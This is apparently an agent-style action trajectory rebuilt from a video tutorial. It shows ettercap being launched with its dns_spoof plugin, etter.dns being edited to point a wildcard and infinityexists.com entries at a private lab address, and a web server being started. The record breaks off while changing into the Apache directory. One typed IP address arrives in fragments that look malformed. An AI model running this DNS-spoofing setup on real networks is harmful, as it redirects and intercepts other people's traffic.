
- Launch ettercap -G on the default interface and list the available plugins, reaching dns_spoof
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [420, 292]}

{"action": "left_click", "coordinate": [408, 46]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [422, 192]}

{"action": "mouse_move", "coordinate": [552, 172]}
{"action": "type", "text": "cd /usr/loca"}

- Enter /usr/local/share/ettercap/ and open etter.dns in nano
{"action": "type", "text": "l/share/"}

{"action": "type", "text": "ettercap/"}
{"action": "type", "text": "ls"}

{"action": "type", "text": "nano"}

{"action": "type", "text": "etter.dns"}

{"action": "key", "text": "Return"}

- Scroll etter.dns to the microsoft.com entries and begin a new record line above them
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "*."}

{"action": "type", "text": "*"}

{"action": "type", "text": "A"}

{"action": "type", "text": "198."}

{"action": "type", "text": "182.196.56"}

{"action": "type", "text": "1"}

- Add records for infinityexists.com and *.infinityexists.com, both A 192.168.15.6
{"action": "type", "text": "infini"}

{"action": "type", "text": "tyexists.com A   192.168.15.6"}
{"action": "type", "text": "*."}

{"action": "type", "text": "infinityexists"}

{"action": "type", "text": ".com"}

{"action": "type", "text": "A"}

{"action": "type", "text": "192.168."}

{"action": "type", "text": "15.6"}

- Start HTTPD from the K menu Services and acknowledge the started notice
{"action": "left_click", "coordinate": [10, 478]}

{"action": "left_click", "coordinate": [250, 358]}

{"action": "mouse_move", "coordinate": [446, 242]}

{"action": "left_click", "coordinate": [356, 240]}
{"action": "type", "text": "cd /usr/local/apache/"}
